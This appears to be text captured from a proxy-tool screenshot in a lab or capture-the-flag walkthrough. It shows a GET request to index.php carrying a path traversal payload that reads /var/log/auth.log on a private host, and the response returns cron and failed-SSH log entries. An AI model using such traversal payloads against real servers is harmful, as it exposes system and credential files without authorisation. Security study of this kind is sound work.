 Request
Pretty Raw Hex
\n
1 GET /index.php?file=../../../../../../../../var/log/auth.log HTTP/1.1
2 Host: 10.11.12.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
108 Feb 13 09:17:01 theEther CRON[2266]: pam_unix(cron:session): session opened for user root by (uid=0)
109 Feb 13 09:17:01 theEther CRON[2266]: pam_unix(cron:session): session closed for user root
110 Feb 13 09:39:01 theEther CRON[2280]: pam_unix(cron:session): session opened for user root by (uid=0)
111 Feb 13 09:39:01 theEther CRON[2280]: pam_unix(cron:session): session closed for user root
112 Feb 13 09:39:40 theEther sshd[2335]: Invalid user  from 10.11.12.10
113 Feb 13 09:39:40 theEther sshd[2335]: input_userauth_request: invalid user  [preauth]
114 Feb 13 09:39:40 theEther sshd[2335]: Failed none for invalid user  from 10.11.12.10 port 39150 ssh2
115 Feb 13 09:39:40 theEther sshd[2335]: Connection closed by 10.11.12.10 port 39150 [preauth]
116
117 <!DOCTYPE html>
118 <!--
119 Template Name: Carinary
120 Author: <a href="http://www.os-templates.com/">OS Templates</a>